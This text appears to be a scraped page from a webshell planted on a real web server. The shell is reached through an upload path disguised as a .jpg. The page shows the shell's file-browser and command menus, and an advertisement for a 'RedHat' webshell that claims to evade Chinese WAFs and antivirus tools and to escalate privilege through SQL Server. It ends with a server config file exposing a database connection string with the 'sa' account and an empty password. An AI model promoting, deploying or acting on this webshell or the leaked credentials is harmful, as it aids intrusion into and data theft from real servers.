 59.67.75.234/gmis/studentphoto/551.asp%3B111.jpg
应用
地址: D:\website
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYCLER(d:\)】(10)【RECYCLER(e:\)】
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】 baidu总收录
2013年唯一一款可以完美过安全狗,护卫神,D盾,safe3 Waf,KOasp木马查杀等IIS防火墙和查杀工具的WEBSHELL.
秒杀全球杀毒软件,秒杀全球防火墙.不多做解释,尽在 RedHatWebshell...
大马不带密码(测试完即可生成小马,并且自删除删除大马,虽然无密码,但是不存在被人偷或爆破的可能性.),小马默认密码admin(你懂的),自带循环目录扫描功能.等等.....
太多功能(比如asp_iisspy,iis用户登陆跨站,扫描磁盘以及危险目录,删除"防删除"木马,一键提交黑页地址,危险目录智能判断,sql server 2005提权,Serveru回显结果等,国内最强大的智能隐藏自身功
暂时版本不支持国外服务器,
接下来将要发布UTF-8版本,版本为全英文版本,请大家耐心等待
点击下载:2014RedHat.gz
Disk & Files
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
站点根目录
本程序目錄
回上级目录
新建--目錄
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
脚本--探测
服务器打包
下载--文件
Information
隐藏
显示
D:\website\Global.asa
<Script Language=vbScript RUNAT=Server>
Sub Application_OnStart
Application("conn")="PROVIDER=SQLOLEDB;DATA SOURCE=59.67.75.234;UID=sa;PWD= ;DATABASE=shida"
End Sub
</Script>